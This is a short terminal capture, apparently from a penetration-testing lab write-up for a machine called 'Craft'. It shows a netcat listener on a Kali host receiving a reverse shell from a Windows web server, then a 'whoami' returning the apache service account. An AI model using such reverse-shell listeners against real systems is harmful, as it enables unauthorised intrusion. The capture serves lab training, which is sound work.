 ┌──(kali㉿kali)-[~/capstone-labs/Craft]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.198.169] 49933
SOCKET: Shell has connected! PID: 4868
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>